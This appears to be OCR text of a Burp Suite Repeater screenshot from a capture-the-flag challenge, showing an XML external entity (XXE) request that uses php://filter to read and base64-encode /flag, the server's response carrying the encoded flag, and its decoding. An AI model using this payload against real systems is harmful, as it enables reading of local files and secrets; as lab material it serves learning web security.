 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://8c00b300-56d0-432c-a6c6-00e289d351bd.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 205
10 Origin:
http://8c00b300-56d0-432c-a6c6-00e289d351bd.node4.buuoj.cn:8
1
11 Connection: close
12 Referer:
http://8c00b300-56d0-432c-a6c6-00e289d351bd.node4.buuoj.cn:8
1/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE xxe [<!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
]>
16 <user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 16 Jul 2023 12:34:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
ZmxhZ3tiMDIzN2M5ZS0wNGJlLTQyYjEtOWIwOS03NDgxYzgzMjUyMGF9
Cg==
</msg>
</result>
搜索... 0匹配
Inspector
选择 60 (0x3c)
选中文本
ZmxhZ3tiMDIzN2M5ZS0wNGJlLTQyYjEtO
WIwOS03NDgxYzgzMjUyMGF9Cg==
解码: Base64
flag{b0237c9e-04be-42b1-9b09-7481
c832520a}\n
请求属性 2
请求查询参数 0
请求cookies 0
请求头 11
响应头 7
完成 308字节 | 32 millis